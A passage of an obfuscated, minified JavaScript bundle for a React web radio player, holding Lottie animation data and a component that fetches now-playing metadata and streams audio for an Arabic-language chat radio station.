3.312]]}'+'],\x22t\x22:90}]'+',\x22ix\x22:2}},'+'{\x22ty\x22:\x22st\x22'+',\x22bm\x22:0,\x22h'+'d\x22:false,\x22'+'mn\x22:\x22ADBE\x20'+'Vector\x20Gra'+'phic\x20-\x20Str'+'oke\x22,\x22nm\x22:'+'\x22Stroke\x201\x22'+',\x22lc\x22:1,\x22l'+'j\x22:1,\x22ml\x22:'+'4,\x22o\x22:{\x22a\x22'+':0,\x22k\x22:100'+',\x22ix\x22:4},\x22'+'w\x22:{\x22a\x22:0,'+'\x22k\x22:0.2,\x22i'+'x\x22:5},\x22c\x22:'+H(a0gz.UQ,0xb5c)+':[1,1,1],\x22'+'ix\x22:3}},{\x22'+'ty\x22:\x22tr\x22,\x22'+'a\x22:{\x22a\x22:0,'+'\x22k\x22:[0,0],'+'\x22ix\x22:1},\x22s'+'\x22:{\x22a\x22:0,\x22'+'k\x22:[100,10'+'0],\x22ix\x22:3}'+',\x22sk\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:4},\x22p\x22'+':{\x22a\x22:0,\x22k'+'\x22:[0,0],\x22i'+L(0x9f6,'&NUQ')+H(0xe11,0xb5c)+':0,\x22ix\x22:6}'+',\x22sa\x22:{\x22a\x22'+':0,\x22k\x22:0,\x22'+'ix\x22:5},\x22o\x22'+':{\x22a\x22:0,\x22k'+'\x22:100,\x22ix\x22'+':7}}]}],\x22i'+'nd\x22:19},{\x22'+s(0x602,a0gz.Up)+':\x22Shape\x20La'+s(0x74d,'6D6C')+s(0x24f,'7v&g')+',\x22op\x22:181,'+'\x22ip\x22:0,\x22hd'+'\x22:false,\x22d'+'dd\x22:0,\x22bm\x22'+':0,\x22hasMas'+'k\x22:false,\x22'+'ao\x22:0,\x22ks\x22'+':{\x22a\x22:{\x22a\x22'+':0,\x22k\x22:[0,'+'0,0],\x22ix\x22:'+'1},\x22s\x22:{\x22a'+'\x22:0,\x22k\x22:[1'+'00,100,100'+'],\x22ix\x22:6},'+'\x22sk\x22:{\x22a\x22:'+'0,\x22k\x22:0},\x22')+('p\x22:{\x22a\x22:0,'+'\x22k\x22:[187.5'+',300,0],\x22i'+'x\x22:2},\x22r\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:10'+'},\x22sa\x22:{\x22a'+'\x22:0,\x22k\x22:0}'+',\x22o\x22:{\x22a\x22:'+'0,\x22k\x22:100,'+'\x22ix\x22:11}},'+L(0x3c9,a0gz.UR)+'hapes\x22:[{\x22'+'ty\x22:\x22gr\x22,\x22'+'bm\x22:0,\x22hd\x22'+':false,\x22mn'+'\x22:\x22ADBE\x20Ve'+'ctor\x20Group'+'\x22,\x22nm\x22:\x22Sh'+'ape\x201\x22,\x22ix'+'\x22:1,\x22cix\x22:'+'2,\x22np\x22:3,\x22'+'it\x22:[{\x22ty\x22'+':\x22sh\x22,\x22bm\x22'+':0,\x22hd\x22:fa'+'lse,\x22mn\x22:\x22'+'ADBE\x20Vecto'+'r\x20Shape\x20-\x20'+'Group\x22,\x22nm'+'\x22:\x22Path\x201\x22'+',\x22ix\x22:1,\x22d'+'\x22:1,\x22ks\x22:{'+n(0x504,0x5b0)+'[{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+n(0x792,0x69d)+'75,-2],[-2'+'7,-21.75],'+'[-23.25,-1'+'8.75],[7.5'+',-44.5],[2'+'0,-10.5],['+'14.5,-44.5'+'],[0.5,-14'+'],[-43.5,1'+'],[-14,-1.'+'5],[-18.87'+'1,24.334],'+'[-21.75,6.'+'75]],\x22o\x22:['+'[35.75,2],'+'[27,21.75]'+',[23.25,18'+'.75],[-7.5'+',44.5],[-2'+H(a0gz.UF,0xaaa)+'14.5,44.5]'+',[-0.5,14]'+',[43.5,-1]'+',[14,1.5],'+'[19,-24.5]'+',[12.398,-'+'3.848]],\x22v'+n(0x546,0x7eb)+'65.5],[14.'+'25,-236.5]'+H(0x97f,0xac0)+'75],[107,-'+'94.5],[46.'+'5,-23.5],['+'-4.5,48],['+'-25.5,119.'+'5],[19,153'+'],[87.5,15'+'6.5],[142.'+n(0x1a4,-0x168)+'96,92]]}],'+'\x22t\x22:0},{\x22o'+'\x22:{\x22x\x22:0.1'+L(0x42a,'M[TM')+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+L(0x765,'*6Td')+'false,\x22i\x22:'+H(0x44f,0x678)+'-6.315],[-'+'28.596,-19'+'.876],[-19'+',-20.5],[9'+',-54],[20,'+'-10.5],[9.'+'859,-39.70'+'7],[0.5,-1'+'4],[-39.5,')+('5],[-18,0.'+'875],[-17.'+'637,17.045'+'],[-21.75,'+'6.75]],\x22o\x22'+':[[32.438,'+'5.812],[27'+'.875,19.37'+'5],[20.303'+',21.906],['+'-7.419,44.'+'514],[-20,'+'10.5],[-9.'+'125,36.75]'+H(0xa34,0xc7a)+',[43.182,-'+'5.466],[14'+'.064,-0.68'+'4],[24.188'+',-23.375],'+'[12.398,-3'+'.848]],\x22v\x22'+':[[-93.938'+',-264.562]'+',[18.125,-'+'237.125],['+'76.75,-182'+'.25],[100.'+'25,-88.5],'+H(0x71c,0x4e9)+'.75],[-10.'+'625,45.5],'+'[-22.438,1'+'21.438],[1'+'9,159.75],'+'[90.875,15'+'1.625],[13'+'7.937,137]'+',[195.375,'+'98.125]]}]'+',\x22t\x22:10},{'+'\x22o\x22:{\x22x\x22:0'+'.167,\x22y\x22:0'+'.167},\x22i\x22:'+'{\x22x\x22:0.833'+',\x22y\x22:0.833'+'},\x22s\x22:[{\x22c'+s(0x250,'aYpY')+'\x22:[[-33.83'+'7,-11.71],'+s(0x869,'9^o8')+'16.625],[-'+'16.375,-20'+'],[14.208,'+'-55.54],[2'+'6.25,-16.5'+n(a0gz.UP,0x4b2)+n(0x354,0x3)+'-0.813,-10'+'.438],[-35'+'.75,2.496]'+',[-22.437,'+'3.562],[-1'+'9.348,12.2'+'49],[-11.6'+'88,3.875]]'+',\x22o\x22:[[35.'+'938,12.438'+'],[30.149,'+'15.602],[1'+'8.922,23.1'+'1],[-11,43'+n(a0gz.Uq,a0gz.UB)+',12.021],['+'-9.875,32.'+'75],[1.191'+',15.295],['+'38.5,-2.68'+H(0x616,0x75b)+',-2.208],['+'26.062,-16'+'.5],[12.32'+'1,-4.085]]'+s(0x30d,'jEY^')+'.188,-265.'+'312],[21.6'+'25,-237.37'+'5],[77.375'+n(a0gz.UZ,0x6c4)+'95.25,-92.'+'75],[50,-1'+'0.75],[-16'+s(0x532,a0gz.Um)+'-22.187,12'+'1.188],[23'+'.75,166],['+'90.875,150'+'.625],[148'+'.437,128.7'+'5],[191.31')+('2,107.75]]'+'}],\x22t\x22:20}'+',{\x22o\x22:{\x22x\x22'+':0.167,\x22y\x22'+':0.167},\x22i'+'\x22:{\x22x\x22:0.8'+'33,\x22y\x22:0.8'+'33},\x22s\x22:[{'+'\x22c\x22:false,'+'\x22i\x22:[[-32.'+'411,-15.21'+'8],[-36.62'+'5,-14.375]'+',[-12.375,'+s(0x4b6,'Bcc&')+'2.922,-43.'+'608],[25.7'+'5,-23.75],'+'[9.711,-27'+'.649],[-1.'+'484,-5.806'+'],[-38.029'+',3.169],[-'+'26.981,9.3'+'5],[-36.81'+'2,11.125],'+'[-4.562,3.'+'875]],\x22o\x22:'+n(a0gz.UJ,a0gz.Uh)+'7.812],[31'+'.6,12.403]'+',[17.082,2'+'4.501],[-2'+'0.5,39],[-'+'19.622,18.'+'098],[-10.'+'625,30.25]'+',[4.938,19'+'.312],[27,'+'-2.25],[12'+'.625,-4.37'+'5],[19.587'+',-5.919],['+L(a0gz.UC,'enUO')+'03]],\x22v\x22:['+'[-90.938,-'+'269.062],['+'24.375,-23'+'5.875],[81'+'.625,-185.'+'5],[94.25,'+'-96.75],[5'+'0.25,-7],['+'-22.375,53'+'.25],[-22.'+'188,120.18'+H(0x7e6,0x8a0)+'170.25],[9'+'9.125,149.'+L(a0gz.UM,'vbtr')+'687,128.12'+'5],[191.06'+'2,110.875]'+L(0xaa0,'HP5h')+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+H(0xb78,0xc32)+'i\x22:{\x22x\x22:0.'+s(0x550,'I4vr')+'833},\x22s\x22:['+'{\x22c\x22:false'+',\x22i\x22:[[-32'+'.424,-15.1'+'91],[-39.6'+'25,-11.125'+'],[-12.375'+L(0x488,a0gz.UD)+'29,-35.25]'+',[13.197,-'+'21.881],[1'+'7.889,-21.'+'512],[-4.5'+'62,-7.062]'+',[-30,-0.3'+'75],[-26.6'+'25,13.5],['+'-42.687,9.'+'625],[-4.5'+'62,3.875]]'+',\x22o\x22:[[40.'+'688,19.062'+s(0x6f9,'rCPS')+'9.176],[17'+'.082,24.50'+'1],[-27.99'+'2,34.025],'+'[-14.625,2'+'4.25],[-19'+'.75,23.75]'+',[10.817,1')+('6.744],[27'+'.091,0.339'+'],[11.917,'+'-6.043],[1'+'9.961,-4.5'+'01],[9.894'+',-8.403]],'+'\x22v\x22:[[-91.'+'188,-271.8'+'12],[24.37'+'5,-232.375'+'],[86.875,'+'-187.25],['+'96.25,-94.'+'5],[50.25,'+'-7],[-22.1'+'25,53.25],'+'[-20.688,1'+'19.188],[3'+'6.25,172.5'+'],[101,153'+'.625],[157'+'.687,132.1'+'25],[191.4'+n(0x2d1,0xad)+']]}],\x22t\x22:4'+'0},{\x22o\x22:{\x22'+'x\x22:0.167,\x22'+'y\x22:0.167},'+'\x22i\x22:{\x22x\x22:0'+'.833,\x22y\x22:0'+'.833},\x22s\x22:'+H(0xbe8,0x921)+'e,\x22i\x22:[[-3'+'4.693,-8.8'+'56],[-44.8'+'75,-11.875'+'],[-13.375'+',-22.25],['+'32.75,-26.'+'125],[14.2'+'12,-37.182'+'],[23,-18.'+'625],[-11.'+'107,-13.08'+'8],[-30.74'+'7,-10.602]'+',[-21.514,'+'10.854],[-'+'39.812,10.'+'5],[-4.187'+',6.25]],\x22o'+'\x22:[[26.688'+H(0x868,0x58e)+'2.818,8.68'+s(0x819,'vv&p')+',25.599],['+'-31.421,25'+'.065],[-10'+'.75,28.125'+'],[-24.005'+L(0x61a,'vv&p')+'9.812,11.5'+'62],[25.37'+'5,8.75],[1'+'3.875,-7],'+'[19.786,-5'+'.218],[7.2'+'25,-10.784'+']],\x22v\x22:[[-'+'89.688,-27'+'2.812],[26'+'.625,-227.'+'625],[91.3'+H(0x9bc,a0gz.Ur)+'],[99.75,-'+'90.375],[4'+'4,-6.875],'+'[-20.5,57.'+'875],[-23.'+'812,115.68'+'8],[37.625'+',170.125],'+'[103.25,15'+'7.375],[15'+'7.562,135.'+'375],[189.'+'812,108.5]'+']}],\x22t\x22:50'+'},{\x22o\x22:{\x22x'+'\x22:0.167,\x22y'+'\x22:0.167},\x22'+n(a0gz.UV,0x4cf)+'833,\x22y\x22:0.'+'833},\x22s\x22:['+n(0x9c,-0x246)+',\x22i\x22:[[-35'+'.591,-3.91'+'4],[-42.87'+'5,-16.125]')+(',[-13.375,'+'-22.25],[3'+'5.25,-20.1'+'25],[16.82'+'6,-36.074]'+',[30.5,-22'+'.875],[-14'+'.938,-11.4'+'38],[-26.5'+s(0x52e,'1gZK')+'],[-21.981'+L(0x976,'Be#k')+'21.312,11.'+'5],[-4.187'+',6.25]],\x22o'+'\x22:[[36.938'+',4.062],[3'+'1.774,11.9'+'5],[15.388'+H(0x7f3,0x516)+'-40.906,23'+'.354],[-16'+H(a0gz.Ub,0xaf1)+',[-24.711,'+'18.533],[1'+'2.041,9.21'+'9],[28.625'+n(0xc5,0x2ae)+'14.75,-6.6'+'25],[18.00'+'8,-9.717],'+'[7.225,-10'+'.784]],\x22v\x22'+':[[-90.188'+',-273.562]'+',[26.625,-'+'223.875],['+n(0x731,0x6f9)+'5],[97.25,'+'-82.125],['+'37.5,-6.62'+'5],[-16.25'+',63.125],['+'-24.312,11'+'8.438],[43'+'.25,166.5]'+',[107,160.'+'75],[157.5'+'62,136.375'+'],[188.562'+',97.625]]}'+'],\x22t\x22:60},'+s(0x463,'*6Td')+'0.167,\x22y\x22:'+'0.167},\x22i\x22'+':{\x22x\x22:0.83'+'3,\x22y\x22:0.83'+'3},\x22s\x22:[{\x22'+'c\x22:false,\x22'+'i\x22:[[-35.7'+'63,-1.759]'+',[-28,-16.'+'625],[-17.'+'125,-20.75'+'],[30.75,-'+'22.375],[1'+'2.595,-29.'+'152],[25.7'+'63,-26.617'+'],[-21.938'+',-13.438],'+n(0x3da,0x4de)+'10.335],[-'+'20,6],[-12'+'.812,11.12'+'5],[-8.062'+',8.125]],\x22'+'o\x22:[[49.56'+'2,2.438],['+'29.702,17.'+'635],[19.0'+'12,23.036]'+',[-38.088,'+'27.714],[-'+'15.5,35.87'+'5],[-22.62'+'5,23.375],'+'[13.056,7.'+'997],[28.6'+'25,11.125]'+',[15.488,-'+'4.646],[15'+'.45,-13.41'+'6],[9.143,'+'-9.214]],\x22'+'v\x22:[[-91.9'+n(0x3f3,0x16f)+'2],[22.75,'+'-224.125],'+'[97.125,-1')+('83.5],[99.'+'875,-78.12'+n(0x745,0x8f0)+s(0x80e,'*6Td')+'375,68.125'+'],[-19.562'+',128.938],'+'[49,161.5]'+',[112,162]'+',[157.812,'+'134.625],['+'188.062,91'+'.125]]}],\x22'+'t\x22:70},{\x22o'+'\x22:{\x22x\x22:0.1'+'67,\x22y\x22:0.1'+'67},\x22i\x22:{\x22'+'x\x22:0.833,\x22'+'y\x22:0.833},'+'\x22s\x22:[{\x22c\x22:'+n(0x28a,0x461)+'[[-35.795,'+'0.888],[-2'+'4.734,-18.'+'92],[-13.2'+'24,-14.693'+'],[23.41,-'+'29.987],[1'+'7,-28.75],'+'[18.986,-2'+'7.041],[-1'+'8.406,-12.'+'657],[-27.'+'25,-8.75],'+'[-13,3],[-'+L(0x95a,'rCPS')+'487],[-13.'+L(0x44f,')Wqv')+'],\x22o\x22:[[57'+'.938,-1.43'+'8],[33.5,2'+L(0x40e,'Hk!]')+'.375,23.75'+'],[-26.25,'+'33.625],[-'+'19.891,33.'+'639],[-20.'+'625,29.375'+'],[20.812,'+'14.312],[2'+'9.24,9.389'+'],[15.756,'+'-3.636],[1'+n(0x70f,a0gz.Uf)+'875],[10.8'+'01,-7.201]'+'],\x22v\x22:[[-9'+'2.188,-267'+'.812],[23.'+L(0x65f,'fVgo')+'5],[94.125'+H(0xa47,0xaee)+'[101.375,-'+'75.125],[2'+'6,-7],[-10'+'.125,70.12'+'5],[-17.31'+'2,137.938]'+',[54.5,156'+'.75],[112,'+'162],[154.'+'812,130.87'+'5],[188.06'+'2,91.125]]'+'}],\x22t\x22:80}'+',{\x22s\x22:[{\x22c'+'\x22:false,\x22i'+'\x22:[[-35.79'+',-1.063],['+'-23.75,-20'+'.375],[-17'+'.356,-16.0'+'21],[13.87'+'2,-30.973]'+',[18.125,-'+'21.75],[8.'+'759,-25.05'+'2],[-21.66'+'4,-14.536]'+',[-29.145,'+L(0x5c1,'7v&g')+'13.019,2.9'+'15],[-10.6'+'73,14.176]'+',[-14.437,'+'6.125]],\x22o'+'\x22:[[65.25,'+'1.938],[23'+'.092,19.81'+'1],[21.125')+(',19.5],[-1'+'9.875,44.3'+'75],[-24.1'+'71,29.006]'+',[-11.625,'+'33.25],[14'+'.437,9.688'+'],[25.75,1'+'.375],[16.'+'75,-3.75],'+'[12.188,-1'+'6.188],[11'+L(0xab4,'joxk')+'],\x22v\x22:[[-9'+'4.75,-265.'+'188],[23.7'+'5,-228.875'+'],[89.625,'+'-172],[100'+'.5,-73.687'+'],[24.25,-'+'6.75],[-11'+'.75,69.875'+'],[-13.937'+',146.688],'+'[55.25,153'+'.375],[113'+'.5,157],[1'+n(0x710,0x5e1)+'.812],[187'+'.562,95.62'+'5]]}],\x22t\x22:'+H(0x93b,0xa06)+'2}},{\x22ty\x22:'+'\x22st\x22,\x22bm\x22:'+'0,\x22hd\x22:fal'+'se,\x22mn\x22:\x22A'+L(0x2f8,'u6sn')+'\x20Graphic\x20-'+'\x20Stroke\x22,\x22'+'nm\x22:\x22Strok'+'e\x201\x22,\x22lc\x22:'+L(0x729,a0gz.Up)+'ml\x22:4,\x22o\x22:'+'{\x22a\x22:0,\x22k\x22'+':100,\x22ix\x22:'+'4},\x22w\x22:{\x22a'+'\x22:0,\x22k\x22:0.'+'1,\x22ix\x22:5},'+'\x22c\x22:{\x22a\x22:0'+H(0x393,0x74d)+'1],\x22ix\x22:3}'+'},{\x22ty\x22:\x22t'+'r\x22,\x22a\x22:{\x22a'+'\x22:0,\x22k\x22:[0'+',0],\x22ix\x22:1'+'},\x22s\x22:{\x22a\x22'+':0,\x22k\x22:[10'+'0,100],\x22ix'+'\x22:3},\x22sk\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:4}'+',\x22p\x22:{\x22a\x22:'+'0,\x22k\x22:[0,0'+'],\x22ix\x22:2},'+'\x22r\x22:{\x22a\x22:0'+',\x22k\x22:0,\x22ix'+'\x22:6},\x22sa\x22:'+'{\x22a\x22:0,\x22k\x22'+':0,\x22ix\x22:5}'+',\x22o\x22:{\x22a\x22:'+'0,\x22k\x22:100,'+'\x22ix\x22:7}}]}'+'],\x22ind\x22:20'+'}],\x22v\x22:\x225.'+'7.4\x22,\x22fr\x22:'+'30,\x22op\x22:90'+',\x22ip\x22:0,\x22a'+'ssets\x22:[]}'));function L(i,g){return a0v(i-0x189,g);}var Q=S(0xb9+-0x4d5*0x1+0x607),p=S['n'](Q);const R=S['p']+('static/med'+'ia/eDwsa.1'+'594919d501'+'51aaf1857.'+'gif'),F=S['p']+('static/med'+'ia/eRgkW.0'+'f5e3f6fe83'+n(a0gz.UO,0x837)+'gif'),P=S['p']+('static/med'+'ia/FuTre.8'+'679ceb4367'+'2e754f5d6.'+'gif');var q=S(0x5*0x493+0x1*-0x2051+-0x76*-0x18);const B=(-0x174d+-0xb52+0x229f,U['lazy'])(()=>S['e'](-0x139a+0x1223+0x24*0x26)['then'](S['t']['bind'](S,0xde6+-0x195d+-0x3d6*-0x4,-0x2*0xeb6+0x26c6+-0x943)));class Z extends U['Component']{constructor(J){const a0gA={i:0x3eb,g:0x280};function l(i,g){return n(g-0x316,i);}function i0(i,g){return H(i,g- -0x6d0);}super(J),this['hCFN']=C=>{const M=atob(C)['split']('')['map'](D=>D['charCodeAt'](-0xb4*0x1b+0x39*-0x3b+0x3*0xab5)^this['NLYf']);return String['fromCharCo'+'de'](...M);},this['oeta']=()=>{this['setState'](C=>({'isAbout':!C['isAbout']}));},this['QTcVg']=()=>{const a0gX={i:0x258};this['vkrvS']||this['LBeX']()['finally'](()=>{function z(i,g){return a0o(i-a0gX.i,g);}this[z(0x964,0x6f0)]=setTimeout(()=>{this['vkrvS']=null,this['QTcVg']();},-0xbf5+-0x3*-0x1c45+0x18ce);});},this['LBeX']=async()=>{function d(i,g){return a0v(i- -0x254,g);}function c(i,g){return a0v(g- -0x16e,i);}function x(i,g){return a0o(i- -0x130,g);}try{const C=(await w['A']['get'](this['hCFN']('aHR0cHM6Ly'+'9yYWRpby5n'+c(a0go.i,0x754)+x(0x40c,0x2ae)+'X2luZm8ucG'+'hwP3A9ODAw'+'NA==')))['data'],M=''['concat'](C['art'],c('D6Ze',0xc1))['concat'](new Date()['getTime']());C['art']['includes']('nocover.pn'+'g')?this['debouncedU'+'pdateState']({'HkRie':C['title']['includes']('issue')?'Drdchati\x20R'+'adio\x20-\x20راد'+'يو\x20دردشتي':C['title']||d(0x149,'Rnww')+'adio\x20-\x20راد'+d(0x50a,'SNgw'),'gMeww':this['getRandomI'+'mage'](),'Rghve':!(0x956+0x1b9d*0x1+0x9*-0x41b)}):this['debouncedU'+'pdateState']({'HkRie':C['title']||'Drdchati\x20R'+'adio\x20-\x20راد'+'يو\x20دردشتي','gMeww':M,'Rghve':!(0xd8+0x178e+-0x4e1*0x5)});}catch(D){console['error']('Error\x20fetc'+'hing\x20Now\x20P'+'laying\x20dat'+'a:',D),this['debouncedU'+'pdateState']({'HkRie':'Drdchati\x20R'+'adio\x20-\x20راد'+'يو\x20دردشتي','gMeww':this['getRandomI'+'mage'](),'Rghve':!(0xd3*-0xe+0x3*-0x6b2+-0x8*-0x3f4)});}},this[l(0x5dd,0x5d5)+i0(0xd1,0x2ed)]=p()(C=>{this['setState'](C);},-0x1c17+0x10*-0x16+0x1ddb),this['pTpjC']=()=>{const a0gQ={i:0x4a5};function i4(i,g){return l(i,g- -0xd1);}function i1(i,g){return i0(i,g-a0gQ.i);}function i3(i,g){return a0v(i- -0x6f,g);}const {fRtye:C,poiEm:M}=this['state'];function i2(i,g){return a0v(i- -0x46,g);}C||M?(this['audio']['pause'](),this['audio'][i1(0x1e0,0x3ae)]='',this['audio'][i2(0x12f,'6D6C')](),this['setState']({'fRtye':!(0x11c3+0xb*-0x2ff+0xf33),'NBtRe':!(-0x2e*-0x1+0x11f5+0xd3*-0x16),'tyKie':!(0x16*0x20+0x11d*0x3+0x29*-0x26),'poiEm':!(-0x20b*-0x13+0x244a+-0x4b1a*0x1),'gmEwn':!(0x509*-0x1+-0x2687+0x2b91)})):(this['setState']({'NBtRe':!(0x867+-0x655+-0x2*0x109),'tyKie':!(0x1*0x1cfe+-0x3f+-0xe5f*0x2)}),this['audio'][i2(0x624,'ef&s')]=this['hCFN']('aHR0cHM6Ly'+'9yYWRpby5n'+i4(0x810,0x703)+'QvZHJkY2hh'+'dGk='),this['audio'][i1(0xce8,0x959)+'stener']('playing',this['Xprjx']),this['audio']['addEventLi'+'stener']('pause',this['cfrt']),this['audio'][i3(0x7f6,'D6Ze')+'stener']('error',this[i3(0x269,a0gq.i)]),this['audio']['addEventLi'+'stener']('canplay',this['LfxAj']),this['audio']['addEventLi'+i1(0xb1e,0xa37)]('ended',this['jlkoS']),this[i1(0x22e,0x54c)]['play']()['then'](()=>{this['setState']({'NBtRe':!(-0x1*0x102b+0x150*-0x12+0x27cc),'tyKie':!(0x1*-0x986+-0x1*-0x17cf+-0x35*0x45),'poiEm':!(-0x169e+0x979+-0x2a1*-0x5)});})['catch'](D=>{console['error']('Playback\x20f'+'ailed:',D),this['setState']({'NBtRe':!(-0x1*-0x176d+-0x1438+0xa4*-0x5),'tyKie':!(-0xe66+-0x11c3+0x202a),'fRtye':!(-0x16bd+-0x8c7*-0x2+0x530)});})),this['setState']({'fRtye':!C});},this['NAgb']=()=>{this['state']['poiEm']&&!this['state']['gmEwn']&&this['dPtW']();},this[i0(0x55d,0x37b)]=()=>{function i8(i,g){return i0(g,i-0x6e4);}function i7(i,g){return a0v(g-0x155,i);}function i5(i,g){return a0v(g- -0x3d0,i);}function i6(i,g){return l(i,g- -0x4ba);}this['state']['poiEm']&&(this['setState']({'gmEwn':!(0x228b+0xd36+-0xfeb*0x3)}),this['setState']({'NBtRe':!(-0x289*-0x7+-0xe6f+-0x350),'tyKie':!(-0x1af+0x75*0x29+0x3*-0x5af)}),this['audio']['src']=this[i5('%Zcy',-0x61)]('aHR0cHM6Ly'+'9yYWRpby5n'+'b3Jsay5uZX'+'QvZHJkY2hh'+'dGk='),this['audio']['addEventLi'+'stener']('playing',this['Xprjx']),this['audio']['addEventLi'+'stener']('pause',this['cfrt']),this['audio'][i6(0x8c1,0x57f)+i7('*6Td',0x36a)]('error',this['jlkoS']),this['audio']['addEventLi'+'stener']('canplay',this['LfxAj']),this['audio']['addEventLi'+i7('SNgw',0x287)]('ended',this['jlkoS']),this[i8(0x78b,0xa9c)][i6(0x185,0x1ef)]()['then'](()=>{this['setState']({'NBtRe':!(0x1129+0x9*0x78+-0x1560),'tyKie':!(0x1a9e*-0x1+0x38*0x61+0x2*0x2b3),'poiEm':!(0x26db*-0x1+-0x17e7+-0x1f61*-0x2),'gmEwn':!(0x1f8+-0x2466+0x226f)});})['catch'](C=>{console['error']('Playback\x20f'+'ailed:',C),this['setState']({'NBtRe':!(-0x1*0x14e4+-0x24b+0x1730),'tyKie':!(-0x15a9+0x9f6+0xbb4),'fRtye':!(0x38e*0x7+-0xb3*-0xb+0xb*-0x2f6)}),setTimeout(()=>{this['state']['fRtye']||this['dPtW']();},-0x340c+-0x33e7+-0x8f03*-0x1);}));},this['UgfC']=C=>{function i9(i,g){return a0v(i- -0x176,g);}const M=C[i9(-0x4f,'60i7')]['value'];this['audio']['volume']=M/(0x82*-0x3a+0xb45+0x1293),this['setState']({'volume':M});},this['GMnF']=()=>{this['audio']['volume']=-0xa7*0x11+-0x67*0x13+0x12bc,this['setState']({'volume':0x0});},this['BPpQa']=()=>{this['audio']['volume']=0xf8*0x18+-0x1353*0x1+0x4*-0xfb,this['setState']({'volume':0x64});},this['Xprjx']=()=>{this['setState']({'tyKie':!(-0x1f75+0x22fb+-0x52*0xb),'NBtRe':!(0xb*-0x2eb+-0xf+-0x2029*-0x1)});},this['cfrt']=()=>{this['audio']['pause'](),this['audio']['src']='',this['audio']['load'](),this['setState']({'fRtye':!(0x3*-0x678+0x153a+-0x1d1),'NBtRe':!(-0x84e+0x328+0x527),'tyKie':!(-0x869*0x1+0xf6b*0x2+-0x4*0x59b),'gmEwn':!(-0x235*-0x3+-0x11b1*0x1+0xb13)});},this['jlkoS']=()=>{const a0gy={i:0x158};function ii(i,g){return i0(i,g-a0gy.i);}this[ii(a0gA.i,a0gA.g)]({'NBtRe':!(0x3*0x8f5+-0x231c+0x41f*0x2),'tyKie':!(0x4*0x499+-0x1*-0x1e41+-0x2*0x1852),'fRtye':!(-0x948+0xc26*0x1+0x2dd*-0x1)}),this['NAgb']();},this['LfxAj']=()=>{this['setState']({'NBtRe':!(0x2663+0x15f5+-0x3c57)});},this['state']={'fRtye':!(-0x1631+0x519+0x1119),'NBtRe':!(0x47*0x21+-0xcf2+0x3cc),'tyKie':!(-0x7*0x52d+-0x194c*-0x1+0x7*0x190),'HkRie':l(0x490,0x338),'gMeww':P,'volume':0x64,'poiEm':!(-0x718+-0x1d4f+0x1d2*0x14),'gmEwn':!(0x1*-0x45d+-0xc3c+0x109a),'fREww':!(0x1cca+-0x19*0x18b+0x166*0x7),'Rghve':!(0x1d*-0x119+0x3dc+-0x1*-0x1bfa)},this['audio']=new Audio(),this['vkrvS']=null,this['NLYf']='66e45e7dfd'+'976ad7225d'+'9f72bfc0f3'+'67';}['componentD'+'idMount'](){const J=[R,F,P],C=J[Math['floor'](Math['random']()*J['length'])];function ig(i,g){return n(g-0x143,i);}this['setState']({'gMeww':C}),this[ig(0x7c2,0x73e)]||this['QTcVg']();}['componentW'+'illUnmount'](){function iS(i,g){return n(i-0x18b,g);}function iX(i,g){return n(g-0x34,i);}clearInterval(this['apiInterva'+'l']),this['vkrvS']&&(clearTimeout(this['vkrvS']),this['vkrvS']=null),this['audio']['pause'](),this['audio']['src']='',this['audio']['load'](),this['audio']['removeEven'+'tListener']('playing',this[iX(-a0gk.i,0xac)]),this['audio']['removeEven'+'tListener']('pause',this['cfrt']),this['audio']['removeEven'+'tListener']('error',this['jlkoS']),this['audio']['removeEven'+'tListener']('canplay',this['LfxAj']),this['audio']['removeEven'+'tListener'](iS(0x768,0x7aa),this['jlkoS']);}['render'](){function iw(i,g){return H(i,g- -0x93);}function iU(i,g){return s(i-0x292,g);}function it(i,g){return n(g-0x4c0,i);}function iE(i,g){return L(g- -a0gn.i,i);}const {fRtye:J,NBtRe:C,tyKie:M,HkRie:D,gMeww:V,volume:b,poiEm:O}=this['state'];return(0x3*0xa26+0x7da+0x39*-0xac,q['jsx'])('div',{'style':{'textAlign':'center','paddingRight':'5px','paddingLeft':'5px','overflow':'hidden'},'children':(-0x1cc+-0x1cb9*-0x1+-0x1aed,q['jsxs'])('div',{'style':{'position':'relative','display':'inline-blo'+'ck','overflow':'hidden'},'children':[(-0x96c*0x2+0x1587+0x1*-0x2af,q['jsxs'])('div',{'style':{'position':'relative','width':'100%','maxWidth':'340px','borderRadius':'10px','overflow':'hidden'},'children':[(0xa*0x115+0x2*-0x3d7+-0x324,q['jsx'])('div',{'style':{'position':'absolute','top':0x0,'left':0x0,'width':'100%','height':'100%','backgroundColor':'rgb(84\x2084\x20'+'84\x20/\x2042%)','backdropFilter':this['state']['Rghve']?'':'saturate(1'+'80%)\x20blur('+'4px)','WebkitBackdropFilter':this['state'][iE(a0gs.i,a0gs.g)]?'':'saturate(1'+iU(0x645,')Wqv')+'4px)','zIndex':0x1}}),(0x2*-0x7d7+-0x26af+0x365d,q['jsx'])(E['gpsXq'],{'src':V,'alt':'Now\x20Playin'+'g\x20Cover','style':{'width':'100%','height':'450px','borderRadius':0x5,'display':'block'}})]}),C&&(0x242d+0x5*-0x388+-0x1285,q['jsx'])('img',{'src':v,'alt':'Loading...','style':{'position':E['DCYPn'],'top':'50%','left':it(0x82d,0x6b4),'transform':it(0x99d,0x703)+'-50%,\x20-50%'+')','width':'50px','zIndex':0x2}}),M&&(0x1*-0x737+0x9c9+0x292*-0x1,q['jsx'])(U['Suspense'],{'children':(-0x174+-0x1877+0x5*0x52f,q['jsx'])(B,{'animationData':I,'loop':!(0x67c+-0x21d3+0x1b57),'style':{'position':'absolute','top':'190px','left':'50%','transform':'translate('+'-50%,\x20-50%'+')','width':'360px','zIndex':0x2}})}),(0x2268+0x1*0x1f0d+-0x4175,q['jsx'])('div',{'style':{'position':'absolute','top':0xa,'right':0xa,'zIndex':0x3e7,'cursor':'pointer'},'onClick':this['oeta'],'children':(-0x211a+-0x5ac*-0x2+0x15c2,q['jsx'])(iw(0xba0,0xba3),{'style':{'width':0x14},'src':'data:image'+'/png;base6'+'4,iVBORw0K'+'